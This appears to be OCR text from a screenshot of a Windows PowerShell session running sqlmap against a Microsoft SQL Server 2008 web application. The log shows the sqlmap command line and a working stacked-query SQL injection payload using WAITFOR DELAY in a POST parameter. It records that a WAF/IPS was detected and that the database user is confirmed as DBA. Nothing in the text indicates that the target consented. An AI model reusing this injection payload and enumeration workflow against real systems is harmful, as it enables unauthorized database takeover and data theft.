 Windows PowerShell
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[12:48:30] [INFO] confirming Microsoft SQL Server
[12:48:35] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[12:48:35] [INFO] fetched data logged to text files under 'C:\Users\Admin\AppData\Local\sqlmap\output\
[*] ending @
E:\MyWord\Hacker\Tools\Sqlmap>python sqlmap.py -r C:\Users\Admin\Desktop\1.txt --is-dba
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.4.11#stable}
|_ -| . [']     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @
[12:48:42] [INFO] parsing HTTP request from 'C:\Users\Admin\Desktop\1.txt'
C:\Python27\lib\site-packages\pymysql-0.10.1-py2.7.egg\pymysql\_auth.py:10: CryptographyDeprecationWarning: Python 2 is
no longer supported by the Python core team. Support for it is now deprecated in cryptography, and will be removed in a
future release.
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q]
[12:48:43] [INFO] resuming back-end DBMS 'microsoft sql server'
[12:48:43] [INFO] testing connection to the target URL
[12:48:43] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: type=5&code=0000';WAITFOR DELAY '0:0:5'--
---
[12:48:43] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[12:48:43] [INFO] testing if current user is DBA
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
current user is DBA: True
[12:48:51] [INFO] fetched data logged to text files under 'C:\Users\Admin\AppData\Local\sqlmap\output\ '
[*] ending @
E:\MyWord\Hacker\Tools\Sqlmap>